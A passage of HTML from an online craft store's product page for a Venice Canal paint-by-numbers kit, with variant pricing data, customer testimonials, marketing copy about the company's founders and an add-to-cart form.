      <label class="accent-color-text" for="template--15726197473343__main-2-0">
        No Frame<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-2-1"
        name="Choose Kit"
        value="With DIY Frame"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-2-1">
        With DIY Frame<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39572299808831,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC502757-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572299776063,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507171903,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC502757-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507204671,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507237439,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC502757-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507270207,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15726197473343__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15726197473343__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15726197473343__main"
        class="select__select"
        form="product-form-template--15726197473343__main"
      ><option
            
              selected="selected"
            
            
            value="39572299808831"
          >30x40cm / 12x16" / No Frame - $44.99</option><option
            
            
            value="39572299776063"
          >30x40cm / 12x16" / With DIY Frame - $59.99</option><option
            
            
            value="39710507171903"
          >40x50cm / 16x20" / No Frame - $44.99</option><option
            
            
            value="39710507204671"
          >40x50cm / 16x20" / With DIY Frame - $64.99</option><option
            
            
            value="39710507237439"
          >50x65cm / 20x26" / No Frame - $64.99</option><option
            
            
            value="39710507270207"
          >50x65cm / 20x26" / With DIY Frame - $189.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--15726197473343__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--15726197473343__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--15726197473343__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Venice Canal Kit - Paint By Numbers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--15726197473343__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--15726197473343__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Venice Canal Kit - Paint By Numbers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">"THE BEST QUALITY"</h1>
<img src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" alt="Venice Canal Kit - Paint By Numbers" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<strong>Home Craftology</strong> are the best quality I have ordered and <strong>I won’t be going anywhere else again.</strong>" -Debra S. Victoria, Australia<strong> </strong>(<strong>Verified Review</strong>)</p>
</div>
<h1></h1>
<h1>UNWIND WITH CRAFTY FUN</h1>
<p>When life gets <strong>busy and stressful </strong>you need time to relax.</p>
<p><strong>Couch time and NETFLIX is NOT your only answer!</strong></p>
<p><strong>Paint by numbers is a rewarding and fun way to unwind.</strong> <br> <br>Perfect if you want to fill your day with <strong>creativity and satisfaction</strong> by completing your own masterpiece.</p>
<div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">"RELAXING, CALMING &amp; WONDERFUL"</h1>
<img alt="Venice Canal Kit - Paint By Numbers" src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<strong>You guys are the best.</strong> Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!</p>
<p>I am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. <strong>I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.</strong></p>
<p>Home Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again." -Sharon B, Kentucky USA (<strong>Verified Review</strong>)</p>
</div>
<h1><strong>PAINTING IS ADDICTIVE</strong></h1>
<p>Pain by numbers is an easy crafting hobby that is <strong>perfect for all ages 5 to 105 </strong>and all skill levels...</p>
<p><strong>... Even if you are not a "crafty person".</strong></p>
<p>Once you start painting hours will fly by.</p>
<div style="width: 100%;" class="custom-content-container" data-mce-style="width: 100%;">
<div class="custom-content custom-content-one-whole">
<div class="custom__item custom__item--image one-whole align--center">
<div id="CustomImageWrapper--1-510454595647" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 43.47826086956522%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 43.47826086956522%;">
<img id="CustomImage--1-510454595647" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/new-pianting-image_1.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/new-pianting-image_1.jpg?v=1655355125" data-files="new-pianting-image_1.jpg" alt="Venice Canal Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">ADDICTIVE CRAFT FOR ALL AGES</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p-outer">
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--2-510454726719" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--2-510454726719" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129" data-files="dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png" alt="Venice Canal Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 1. Dip</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--3-510454792255" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--3-510454792255" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/match.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/match.png?v=1655346129" data-files="match.png" alt="Venice Canal Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 2. Pick</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--4-510454857791" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--4-510454857791" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/paint.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/paint.png" data-files="paint.png" alt="Venice Canal Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Step 3. Stick</h2>
</div>
</div>
</div>
</div>
</div>
</div>
<h1><strong>DON'T WASTE MONEY ON CHEAP IMITATIONS</strong></h1>
<p>Competitors imitation kits are nothing but headaches and disappointment.</p>
<p>Home Craftology™ (<strong>established in 2018)</strong> is famous for making crafting kits that look amazing and feel incredible to use.</p>
<p><span>Our kits are:</span></p>
<ul style="padding-left: 30px;" data-mce-style="padding-left: 30px;">
<li style="list-style: disc;" data-mce-style="list-style: disc;">Breathtakingly beautiful</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Brighter &amp; clearer designs</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;"><strong>Backed by our money back satisfaction guarantee</strong></li>
</ul>
<ul></ul>
<p> </p>
<div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">
<span>"The Best Company</span>"</h1>
<img src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" alt="Venice Canal Kit - Paint By Numbers" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<span>You are the<strong> best company to order custom diamond paintings</strong>. Wonderful price, the <strong>best quality and great customer service</strong></span>" -Annete H, Missouri, USA (<strong>Verified Review</strong>)</p>
</div>
<h1><strong>WHAT'S IN EACH KIT</strong></h1>
<p>Each kit comes with absolutely everything you need to complete the project:</p>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Canvas rolled in a protective case</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">All paints needed to finish your canvas <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Set of 3 brushes <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Optional frame  <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Getting started guide</li>
<h1></h1>
<h1>SIZE</h1>
<p>Our paint by numbers kits are sized 40cm x 50cm</p>
<h1></h1>
<h1>OUR STORY</h1>
<p>Home Craftology was founded in 2018 by Mel and Chris Evers.</p>
<p>Mel discovered that diamond painting was an amazing crafting hobby.</p>
<p>Mel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.</p>
<p><strong>Since then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.</strong></p>
<div style="margin-bottom: 20px; height: 240px;" class="imgOuter" data-mce-style="margin-bottom: 20px; height: 240px;">
<div class="imgInner">
<img src="https://homecraftology.com/cdn/shop/files/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp" width="325" height="210" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316" data-files="4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png" alt="Venice Canal Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Mel &amp; Chris 2018 (during cancer treatment</h2>
</div>
</div>
<br>
<div class="imgOuter">
<div class="imgInner">
<img src="https://homecraftology.com/cdn/shop/files/chris_mel.jpg" width="250" height="250" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/chris_mel.jpg?v=1648779331" data-files="chris_mel.jpg" alt="Venice Canal Kit - Paint By Numbers" loading="lazy">
<h2 class="title-on-image">Mel &amp; Chris 2019</h2>
</div>
</div>
                </div><div id="shopify-block-ANG5hbUZoR0pBU3Q0d__one_click_upsell_on_page_6meD9H" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget --><section id="ocu-widget"></section><!-- END app snippet -->


</div>

<style>
  #ProductSubmitButton-template--15726197473343__main,
  #SectionAtcBtn-template--15726197473343__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--15726197473343__main {
      --color-button: 10, 191, 12;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15726197473343__main"
      class="product-form main-product-form"
      data-section="template--15726197473343__main"
      data-options="Size,Choose Kit"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15726197473343__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15726197473343__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39572299808831"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--15726197473343__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6855533592639" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></product-form><link href="//homecraftology.com/cdn/shop/t/104/assets/component-pickup-availability.css?v=132348821858131657411727263389" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39572299808831"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//homecraftology.com/cdn/shop/t/104/assets/pickup-availability.js?v=79308454523338307861727263389" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
